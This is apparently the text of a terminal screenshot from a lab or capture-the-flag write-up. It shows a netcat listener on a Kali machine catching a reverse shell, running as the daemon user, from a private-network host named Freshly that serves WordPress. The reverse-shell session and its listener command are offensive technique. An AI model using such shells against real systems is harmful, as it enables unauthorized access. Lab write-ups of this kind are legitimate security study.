 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101]
Linux Freshly 3.13.0-45-generic #74-Ubuntu SMP Tue Jan 13 1
i686 i686 GNU/Linux
14:05:00 up 2:02, 0 users, load average: 0.01, 0.03, 0.
USER TTY FROM LOGIN@ IDLE JCPU P
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ hostname
Freshly
$
192.168.56.101:8080/wordpress